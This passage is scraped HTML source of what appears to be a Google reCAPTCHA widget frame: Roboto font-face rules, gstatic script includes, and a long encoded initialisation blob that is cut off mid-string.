  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="F1ELuS_waED4C7gXSUMKaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="F1ELuS_waED4C7gXSUMKaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F1ELuS_waED4C7gXSUMKaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7bClSMIGSAjw6fCoEwbw6s8w4QrwrDCr8Oww6rCnwhfw5QfB8KtIsO2d8K8fsKsQ3nCkQJPXB5cwq/CnsO3d8OlLBfDh8KSR8Omw6JVwrPCs3nCjcOnwoHCuiPCpMKKwrLDq2TDiGbCtcOsw4DDj8K7BsOHGsKOw6htNMKwwoMUw6DCoMKGSMOBwr/DnE1/wq/[base64]/IHwSwqzDlTjCg8KGw5kgwolhGkHCscOrbcOWfigkAsOCw5jCnl7DtEzCv8KnXcKpw6lpw5zCvigPw5McwqTDjcOBcTMJw41TTMKpD8O1PxN4w7LDpsORYTJ4wq7CsVAmw79SCMKwwrkWwrdAw5oFOMKuw54Vw7wVcg54ZMO+woI/wpbCrGcTZlnDix1WwpzDi8O1w6Y+wpPCtlNlUcOyRsKib00mwpUVw43DhcOKNcO2woQew7QYd8Kww6cZTS5MIMKKI8KEw7DDpcOOAsOHTF/DgmpxIjMSUGRNwqvCocO1K8KSNcO+w5jDtzjCjXHCjg5Wwp9xw6bDhXEdMRhiTsO0cgt+w5rCgE3Cr8Kjw61+wo3Ci8Kqw4/Ck8Kcw4owwpnCpHNCw5nCjcKYw4TCoMO6w6vDnyYHwrNaw5TDhMOEwpHDiU/[base64]/wq/DqcOxXHLCmRPClH3Cni7CqMKQX8KAwrAQG8KrZMOfw4EYT8KYwq5qJMKkw7J3eQjDj8K4RsOVw45YwqZBD8K0woXDm8OuwpXCusOQRBVCeEJNwpA8SVnCtlliw4jCrEs3eFTDlcK5ESonIHnDusOAw68Ww5vDq1bDk1PDpSHCssOgYHkpEH86O0kqd8Kpw45/MwIsUsO8YMOoIcOew5sZd1A0RTl7wpfCp8OCRl0bNCzDgsKOw5oiw7nDmiByw6sfYg03a8Kiwr4EDMKxJ2lswpzDp8KTwokAwp4Jw7wQWsOHw7DCosO3AMOYZWVnwo3Ch8Oxw7rDln/[base64]/w6QqJXcYLXhWC1DChsKOXsKnbgUAI8ORwo8aR8OVwqlsc8K+AH9mwrdYMsOcwr/CksOHdCdRwqxJw4bCrzvDsMKmw6hxPxzCuMKew6vCtWllE8KlwpjDphzDoMKow68Iw7ZNJFTCrsKRw4PDrG7CgcK/a8OBJD9Dwp7CnAlNSQwmwqFiw4jCh8O4wo/DicO1wrDDvi7Di8KgwqZew5w4w7NaKsO7w4TCi3rClzfDiyVNC8KWNsKqKy9iw7hNXcOuwqYCwrV5XsK2w60Hw71zesO7w6xQXcOQSsOSwr8IwpQUbMO/wpB9MDI0VyJHw4gef0rCulJZwrzDu0XDlcKFIBLCqcKMw5TDn8OswroewoFzeh0MEidZBsO9wqUZdVUAwplqXcOqwrjDpsOqTDHDu8KQw7hsPh3CvjQiwpFdwrV/MMK/wrTCoy5QZcOEw4gvwpDDkT/[base64]/w4c0C8O+wrMrJWNHacKhfi/DnzPCkcOTwrZhwqt7wrPCvnbCsjkVeHYwMMOnw5vCo8OkwotTYG4uw600DSDDpVg9W3E9w4lqw7QMJ8KABcKnA0zCmMK+RsOrDMKfcV7Dv39XKiA3wrd6wrwVGH0YFXYww4/CtsOfHcOew6nDpcOxSMKFwp/CuxIbVsKMwrQuwqtaVV3DvFTCssKywp/[base64]/CpsOFwpvDtF/DkyvDpl4Aw7jCqEdew4TCrR7DuW1/w63DmDDDjMOwe0HCjcOlwotcb8KRFDg0EMK8w518w5/[base64]/DmB3DhMOFTSnCucOfTjh9wqM6wptVwphYwpXDg1Mxw5LDlx/CncODN13CiAItwrXClhx5JR7CiCEsSMOgcl3CglkHw47DksKEwoQYQ3TCunE+DcKoO8OhwqrDq1fDu07DusK7QsOJw4DDhsO9w7tGRiPDnMK7WsOhw4tmMsOfw78lwqvCq8KDFMKUw5cnw7sib8O0X2LChsOuwodgw4LChMKTwqrDvMO9HFbDm8KRLk/Co0vCp1HDlcKSw4wpXMODfUpiciVIOkEzw7rCowEAw7XDuEbDh8O9w4UywoTCtnwzYx/ComMND2nDimtow58rG27CvcO5wqTDqDQSw6g4w5zDicK+w57CsX/ClcKVwoEBwpHDv8O7fcKnKFcsw6I/X8KTasKRTA5ed8KmwrvDuxDDmHZqw5lBAcKuw4HDqsKFw6pjVsOJw5bDnm/[base64]/w5/[base64]/DiAtcw67Clgk6O8KkHcOpwqXCnHYvwpfDlWnCu2PCgG/Di3zChxrDucKKwr8zUcK1fFnDuG7DosOEXsOdD0rDvErCkHjDsC3CsMK/[base64]/DpsKGHQIHDcOkw6bChznCk8O2GcOkwqjDh8Onw5vClRrDgMO4wop/K8OcLH0VYsOXIGjCiX1nccKgEMKFwpc4D8O+w5nDlxEjeQQewpIKw4rDmMOHwqzDsMKaDwUVacOVw4J9wpjCrVl4ZcKAwpvCtcOmLjBGNMO9w4dewoXCrcKTLWXDq0zCm8Kdw7RSw7fDp8KpVsKMey/DnsOCVm/DhsOYwq3CmcKgwrNYw7HCnsKERsKLcMKZc1DDgMOTUsKVwrEDPCh2w7vDgsOyP3l/McOAw6Q0wrTCp8OdNsOcw5U0w7wjVEkPw7NHw7BuB2xaw54CwpPCncKgwqDCicOtTmjDjkPDmcOgw7gKwrMMwqg9w45Ew6RUwpPDncO7Z8KQQ8OBamwNwpbDh8KBw5rDvcOrwpZQw6jCscOcYR8GOsOFJ8OoO2sYwpHCnMOVMsOuZBw3w6/Cg0PCtnNkC8KFeRppwpbCo8KVw4DDgBl9wp84w7vDtFTDmnzCt8OMwrnDjhpgcMOiwr/CkT/[base64]/Dsl3Cg09kwoR6DXYhYFwnwppHwqnCmEtvMMKTw79Rd8Kaw4/[base64]/DvnHDhSxgwqbDhsK8e8OEMEjDncKdw6odwpHCoT81XsKmJ8Kfwqkhw7EgwoARD8OnSiYhwqjDrcKjw4/Dik/[base64]/[base64]/DvS07WcKLwoDDiXXCtMK0D3VdeMORH8KTw5RtD8KwwoUxemk9w6w0wowrw5vDlQnDs8KXLXglwok4w7UBwpwUw6hbO8KaTMKhV8Osw5Ahw4sJwo7Du2BEwr11w6/[base64]/CqsK4e8OTQMKkwrZ1F1dFw5bCtFHDuMOeBxTDjU/ChmZuw6HDjDsSKMK/wqTDsFfCnRo4wpxVwoHDlHjCtQ3DlUDDkcKQDsOrw5RPdMOlZ1bDvcKCw5rDsXUOI8OAwpnCuHXCnmtLKsKZb1fDrcKUcAjCqjLDhsKlDsOnwqt3KSPCrQnCpzRDwpfDmWbDkMO6wo4zTDZfZl9OICxQKcOgw5B6dELClcKWw5PDssOlwrHDtE/CuMOcwrLDvMOxwq4VSn3CpDQewo/CjMOeVcOgwqfDqiLCjDoow5Eew4ViccOTw5TCm8OYfWh3CjTCnhNswo/CocK+w5plNH/DkBB/w4R/RsK8w4fDnkNDw4B0YcKRwoknwrl3Xz9qw5U2CypcLy/DmsK2w4crwonCuGJIPsO/[base64]/[base64]/w7tFw4LDqB3DiHbDqcK5w4XDtn46dVR9wq1cGxTDhVfCkm5uOg5kE8K1QsO7wojCuT86GjnCoMKHw5/DrwPDvMKGw6LCjUBFw4gYfcOCFw1yQsOafMOewrDCvkvCln4iNUHDicKXBk8BSh9MwpfDh8ODOsONw5ciw4URRWhxYsObG8Kmw7TCo8KPEcK9w6wNw6rCp3XDgMOswpLCqgBEw5Izw5nDh8KpAUcLPsOiLsK/f8OFwpdZw58ybQnDj3cGfsOzwoAJwrLDggfChiTDvzvClsO1woHDjcOOXUtqacOBw57Cs8Oyw6vCi8K3HljCqArDmcKuecOew5lZw6fDgMOywoABwrYPQDMHw6/CssO7JcOzw6gdwqLDlH/CiTPCnsOEw6/DucOSXcKmwqMTw7LCj8Kjwr1yw4/CuzPDrgbCsUkewpLDnWzDqSsxCsKHcMKmw5ZTw4LChcOeCsOhUwJOUsOkw4LDmMK7w4vDq8K5w7TCnMKoFcK1RXvCqGnDlsO/wpjCo8O8woXDlcK1UMKiw6EsDTpnM3bDkMOVD8OCwol0wqAkw6bDpcKQw6tLwonDh8KbCcOlw6Ntw6YTBMOkTzDDoXTCh10Yw63DpMKfOj3Dj38ILSjCvcKvdMOYwr1nwrDDu8OVA3dYI8KdZW5sR8K/TFbDgn9mw7/Clnhfwq/ClBPCkz0bwqIhwq3DkMOQwrbCuVELXsOIB8K1aBpbXjDDmynCj8Khwr3DlCt3w7DDo8K8D8KvE8OKH8Kzw6vCnjDDjsKYwpxNwp5Lw4rCqQPChiwwKMOgw6XCpMOWwosKbMO4wqjCr8OhJBTDtznDgyPDnFcyd0fDtcOGwq1Rcj/[base64]/Cm8OKwpNsVyJjwpzCv3PDmcOGwqfCusOhHMKIwqjCrRtJwoPDsVYPw4TCsWgVw7IFwofDgSIUwrk1w6vCtsOvQzHDkWzCiwLCqCM+wqHDnFXDhUfDiQPDocOuw43Cs2BIQcOFwr7DrDFkwpDDiBXCiCvDlsKmRMKAPEHCtsOqwrbDtj/[base64]/[base64]/Ds8KPw6VHd8KrBQbCkB4Ewr3DicKQS8KiwrxuWcO/w74BI8OGw68wGsKcMsOpeyB2wo3DrADDsMOOL8KNwpjCrMOgwo1Xw6jCnVPCq8Odw6LCo17DmMKIwqNiw4jDk09aw6JnIkbDlsKwwpjCiyU5QMOiXcKJLAd0OGfCkcKaw6XCssKXwrJKwonDrcOaVWc1wqLCq2zCs8KMwqw8K8Kiw5TDqMKrI1nDmsKUTy/CsT8hw7rDvT8OwpxIwowBwo9+w6jDssKWH8Krw4QPaD4SdsOIw650woseVzNuHizDqA/CsEVfwp7DsixxSGURw5ocw53DmcOoA8Kow7/[base64]/DqzHDjgd6OsO7QsKYdMOOw7MTclIJO8OoSivCuX1WB8KkwqN7MxItwr7DrzDDl8KNcsKrw5rDp2/[base64]/wrXCvsOrWsO/F8KqbhB/w7VIwr3CmSxcdsO7wow9woPCncKZLATDjcKbw7NAdmPDngxJwrHDplPDiMKkN8O4cMOKT8ODHR/DpngiC8KHUMOfw7DDoWRqLsOhwqJ0XCDCosOZwq7Dv8OOF2lPw57CtkzDuFlgw4MMwoUawqzChAJpw4s+wrQQw6PCiMKCw4xhGTMpJ1EJWEnDvWrDrcORwog1wodDNcO5w4pnGSYFw5QqwozCgsKKwpp1Q0/[base64]/CtBfDnMKmeA9GAEZcwqVewr9NbMOOw6XDlWcpECnDssKawpN4wrQvTMKzw5NsYlPCpANMwqF3wp7ChSnDhyQyw5jDqnTCkxzCqMOfw7IFFgcFwqxOPMK7O8Klw5HCl0rCuQ3DjgLDjMO4w7/Dp8K4QMO3BcONw6xCwrk4MSVsW8OpTMKFwrMZIHVUMVV+d8KqN3FKeCTDosKnw5sIwqsCLTfDrMOXdMODAcKWw6fDpcKxPytmw7HClAhUwpVpJsKua8KEw5vCi0bCt8OVV8Klwo59UEXDk8OWw6RFwpRFw77Dg8OkQ8KrMXVwRMKvw4/CncO/wrYwX8O7w4DCm8KGal5/a8KQw7xEwpJ+WsOhw4xfw5YkX8KXw4gtwp08L8ONwrxsw7/[base64]/CoBpIH8O8w7YyMlwKXcO3K8OHDzHDny/[base64]/[base64]/w6bClsKHScO1OMKgQ3lkw6VywqnCm3hkeMKIfXTDgnjCqMKwJnLCi8K7KsOdWilDdsONCcOXJF7DpTRLwp8YwqAEFMOJw6fCnsK1woLCisOTw7Anwql4w7vDm27Cn8OrwpfCiwHClMK9woosa8KEPwnCo8OpU8K/UcKCwoXCvRDClsOmSsKLBkQzw6nDt8KFw4sHAMKWw5/ChhDDjcKQNsKGw5Quw6DCqcOdwrnChQQ0w7ELw5TDkcOfPMOzw5zCosKdT8OaaT1/[base64]/DpwzCnMO/PMKzCA7Ds8KuQMONwrrCuBvDssOxb8KdEUTChRXDgsOKBhXDiivDkcKfdsKjCVB3U0dIKG7CuMKNw5ZywpZ9JhZ2w7nCj8K0w4vDrcKywoLCoS4/e8OUPhvDrQtGw57ClMOeTcOFw6XDig7DlMKvwo95GcOnwrLDnsOleQo5R8Kzw6vCl1cHU0JFw7XDssKrwpAdVQPDrMK3w7/[base64]/DmXcKAMOMUj/CogDDvsKiIGl8w4RrLiLCkHozwqjDoxjDlsOTfibCqMObw4MyA8KsAsO8YnXCvz0WwqTDshnCucKcw57DjsKlImtKwrZow51xAMKnC8O0wqvCo2ZCw6HCtxBFw4PDgHLCp1x/wpYGOMOhdcKLw78lcS7Ciyk/IMKKGGXCgsKWwpNJwrtqw4kNw4DDocKsw4vCo3vDmlRAGcOtcXhXflPDvXlewpnChAnCtMORHxssw5Q8Jh1cw7TCpMOTDXzCu3ApWMOPK8ODDMK0NMKmwpFwwp7CgycWJ1jDomDDq3XCvzgVT8KjwoJzJcOBY2NOwoDCusOmNXUTecO8CMKGwoLChArCpjt+G1N/wr3Cm3PDnUbCmXUzLx5Uw43ClU3DrsKew74rw5FhcVF1wrQWEmV+EsOpw44fw6lDw7dXwqbDnMKWw4vDjCPCo37DnsKUN3FpTCHCvcKJwqPDqUbDl3APX3fCjsKoT8OYw6c/WcKIw73Cs8K8MsKaI8ORwqg7wp8ew5dkw7fCnUjChkwNTMKkw7VDw5g7AFVDwqUCwqXDvcKgw7TCgXxkYsKnw7HCt3R+wrnDmcO2bcO9Z1fChx/DvAvCqcK3UG3CvsOcUcOcw58eflEpagzCvMOcRB3DhxkJIjZ+f1PCtk/Dt8KENMOGDMKjf3jDujnCrjjCtlVEw7h3RsOUTsOswrzCjRYLY3fDpcKAEikfw45RwqBiw5ciXGgEw6M6F3/CijPCoW1fwoHCt8Kjwrdrw5/DosOQSnUyUcKxUsKlwqMxf8K9w4MFE3djwrHCgyhgG8ODecKaZcORwoE3IMK3w4jDoykAORkXRsOXKcK7w58MGWfDt1QgB8OFwp/Dgl7CkRAmwofCkSDCvcKYw47DpkopQlZsCMO+wosMC8KswobCqMKmwr/[base64]/CpcKqGMOOBMKmwp99bl80w7pdTcKzQzMnDjbCo8Oow4QRO1xSwrkcwrbDhBXDjMO+w4HDgnU/[base64]/[base64]/CsA9kwoAOM8OQBnjDqBjChClPXcOMECLCsj9Ew4nDjy0Ww5vDpSnDnFYowqBYdgYBwr4bwrpUGjHCql1secKNw5k6w6zDgMKAD8KhZcKLw4rCicOAVDI1w77DkcO7wpBrw5LCgCDCmsOIwogZwppOw67CscOTwqwWERnCmDh4wpMLwq/CqsOCwqErZSpWwrwywq7DhTvDqcORw6A3w79EwroJNsOWwqnCqQl3woktZ3gXw5fCuk7CrwUqw6Vgw5XDngPCnxnDmcOiwq5aLcKQw6/CthN1YMOQw6Uvw51qTsKMZMKvw7p3SRsGwoAYwqIDcAR4w5tLw65YwrZtw7g1CTMnSzV3w64AHExSEsO/DEnCnlpLKXtcw69hOcKkWXPDr3PDnUNmXFHDrMKmwqpYXn7CuELDtVDCkcO8KcOyCMOFwqByWcKSIcK3wqE5wpjDiVVmwrcGQMOSwobCm8KBXsKvfMOBXDzCnMKSbcOuw4FMw5VyHTxCb8Oww5DCgT3DhD/DiVTDl8KlwrBuwqpYwrjChURyJn5dw5dfUgnDsANBTlrCtCnDtDdDWDVWHH/[base64]/DrcKmw4LChAHDpgvDiwPDosKlwofDi8OCFsKtw5whP8OrZ8KDBsOCC8Ksw5lSw4Y/w4vDl8Orw4Q8DcKIwqLCozNUfMOWw6BOwoN0w65hw6p/V8K9I8OdPMOZKjolbgZceD/DsR7DhcKMCMOAw7JvYzAjDMOXwq/[base64]/Do8OQw6trF8KpKD/CqMOaZiIwK10/WU7ClkhTFWbDncKwBBN1TsOncsKWw6HCgkLCpcOVw7U7w6fCgw7CgcKxD2DCocOracKyK1HDqWfDk09OwqpKw5lVwp/Cuz/DiMK6cj7CqMO1PH7DpG3DvRs8wpTDrAEhw4UNwqvCnF0EwrMNT8KTJsKiwofDiDskw7HCrMOpY8K8wrF1w6Q0wq/DuDgRH3DCvWbCksKQwrvDkmbDjyk+UyN4N8O3woUxwoXCusOuw6jDnV/CmVQCwp0GJMOhwqvDusO0w5nCjEBpwocCNsONwprCgcO4K05kw4BxGcOgacOmw6oAX2PDgUwTw4TCmcKqVlkqeknCvcKeVsORwqTDs8KXJMKGw6EEM8OxPhTDnl/CtsK7c8Ovw6XCrsKtwr5NTAUjw6ZScxPCncOxw4E/OCbDohfCtMKawoFiazYFw4/DpDclwoJjLC7DgcKVw4bCnmNJw45twoDCuSzDsgdTw7fDvCjDi8K6wqwcRMKSwqHDh2jCrE/DlMKuwpIBfWAfw7ktwqg3dcOJC8O5wprCsSLCpT/CnsKdYD5racKFwq3CvMO0wpTDtMKoLjJAbjjDpxHDsMKFc3khR8KPQMKgw6zCgMOybcKVw7g0PcOPwr95SMOSw5fDk1pIworDocK0dcOTw4ctwrZaw5/[base64]/w49JwqvDt1dywpnCkcK/VcKtIGkYD14Lw4TCqBPDhFo8DCbDvcO8a8Khw7gow5oHPcKQwr7DqAHDkE9Aw6UHScOmcMKZw4PCiWFkwqZ0eQjCgMKGw43ChljDrMOzw79kw6YoE3fCqHw6VXfDjGvDvsKyFcOSacKzwpbCp8OUwrZdHsOmwqB0T0vDnsKkFBHCgDROIWrDi8Odw6/DiMO2wrtwwrTDocKaw598w6FKwqo9w4DCrwpnw44ewrUzw54zYcOidsKqZMKcw5MlXcKIwrVnFcOXw6UQwpFrw4QYw6DCpsKZaMO+w7zCikkUwqgow7JdbhJ4w7rDvcOnwqPCuj/CpsOofcK6w7k/D8Oxw6Jie0jDmcOdw4LCjgDCn8KAGsKTw5fDmWrCsMKfwoYBwr/[base64]/Cm2nDqcKnQcK5w6fCk8KDDnBzwrbChFPDnBrDrmpJQcORcmx/GcKew5fCgcKuWVbClgDDvwLCkMKTw5tfwpYlQsO8w7HDi8ORw6kuwodqDcOucmF/wo8LUUHDicOWQsK4w7zCmD4EECzDjAXDtsOLw5LDo8OPwpHCqnQ5w5bDhxnCksOqw7NPwq3ChV5UCMKwEsKww4XCg8OgKVPCoWlZw5LCnsOgwqx9w6zCkHHCi8KMRDY/aBddcCkTBMKhw57CjE5PZ8O+w5c4OcKabRfCrMOFwoDChsO9wpVaAFIoCWgfChZmdMK8w58YJizCp8O7EcOew4oWfFfDu03Ct27CnsOrwqDDvUYleH0Aw4VJKjbCly9/woU8O8Otw7XDhmTChsKgw59zw6LCn8KRYMKUcmPCrMOywo7DrcOCUsKKw4XCvsKiw4cSwqUIwqpzwq/CucOSwpM7wqPDqsKjw7bCsSFjPsOgJcOmXWvCg2Iuw5rDvXwVw4LCtHVAwoBFw73CqRnCuVUBMsOJw6lUNMOmCMKgH8KWw6sJw5rCrEnCjMOHHFFmESnDhF7CqyNawqFOT8OxOFR6KcOcwoTCnHx8w7pxwrXCuDpWw7bDnTkJcDPDgcOPw4YQU8OWwoTCp8ObwrNMI2/CtTwtPS8mH8K4cnZUTQfCn8OnE2BucEwUw53CgcOxw5rCv8OhSyAPOMK/w48XwoQqwprDt8K+aUvDsxd8AMOLXi/DlcKjBRjDpMKOAcKyw75ywp/DmBXDhGfCvQbDiFXCq0fDmsKcIwABwpJYwrMfAMOcNsKVHzMJMSzCqmLDlhPDvyvDuWDDi8Oyw4BnwrjCocOvL1HDpGnCjsKfPhnChkfDtMKqw7AcF8OARE87w77CnWfDjE/DjsKuRMOPwojDuyQ9R3nCmnLDqHnCjDUdezfCkMOVwoANw4HDqcK2fwnCuDtcF3nDiMKNwprDnkzDp8O5JivDlMKILEJNw5dmw4/[base64]/wqzCtTLCgcOoEX3CvsO5w7o2wqnCoinCvsOHcMO/w64bfGlGwojCmRASbB7DrBkzSTgywrEJwq/[base64]/CgwTChMKBRsObIcOpw77CrCF3ECVSw7cSAcKfw50ZBcOGw5rDjVfCiQ8Dw5DDvj5DwqEsdSJgw7LDn8KsEl/DtcKYN8OoXcKufcOuw4jCo13DisKfK8OuNETDgT7CrMO3w6DCsxZpCcOPwr4tKFBxVGXCi0MzXcK6w6Rpwr8EUEDCijzCjm84wo4Rw5TDnMKRwoXDocO9OSFdwosBZ8KUfXYWCx/CkGpqRjN+wp0YZkFCeE9hY0JtCz8RwqgPCFvCtcOzVMOswqLDvg7Du8OYOMOoY0JFwpDDn8K6GBsVwrYjZ8KHw5/[base64]/CicO4U8O2E8Kow7ovasOeXcO7esK1JcKMwpHCtAbDvQFuZAHCqsKwZz7DmMK3woPCgcOVRHTDg8O2QhNdQXHDr2Fcw6zCmcOwcMOGeMOfw6TDjyLChHcfw4nDicKsLhrDnUQocUTCiwAjASMNY1DChmRwwpgTw4Mpew8awodvKMK4ccKfcMOnwo/Ds8OywqnCnkHDhzhJw5MMw6szN3rCg3TCgxA3T8OKwrgndk7Dj8KPRcK3dcOTacKNS8Obw73CkTPDsgzDijJfO8KhO8OMFcOCwpZsHxxlw4RYZjtHecOUTAs+NsKgf0c6w5DCjUkkPVNmM8O/wr06dXvChsONJcOfwqvDvksgUcOjw65mfcOLMDtuwrpPMS/CmsONNMO8wr7DpgnDq0h5wrpobsKaw6/Ctk9VQ8KfwrloCcOMwqtWw7bDjcOaFjzDk8K7RkPDpBUZw7IWd8KaTMOiNcKEwqQPw7/CqA1Uw4Mqw6cAwoYKwoNcdMK9Oxt4wrx6woFcPnDDkMOUw7bCgChaw6VUIMObw6/DvcKKGAkvw63DrnnDkzvDisKjOBVLwpHDsEwSw5vDth1zYhHDqsOHw5hIwozChcO/w4c/wooXKMOvw7TCrBLCssOcwqzCjcONwptgw5NQND7DnxE9wo9iw5FmBh/CuSQaK8OOZw4eVCPDlcKrwrrDpifDqcONw6VnR8KhPsKCw5Ukw43CmMOZdMKzw4Muwp0+w74aa1jCv3xCwogew4FuwojDtcOgHMObwp/DjSwLw4UTecORUnjCmhVXw4UzfER1w5PDtFxLbcKsZsOPTcK2DsKLWmHCqAnDssOHHcKSehjCrmvDvsKBJMOiw7VyYsKFdcKxwoPCv8OiwrIUf8KKwoXDmD/[base64]/ClMOFMsO4asOTw4lnLsOBw5tqZzV/ASjCtVoKOj1yw4ZxC3oQVAsJEVUGw5k+w582wpkWwp7DozYUw6p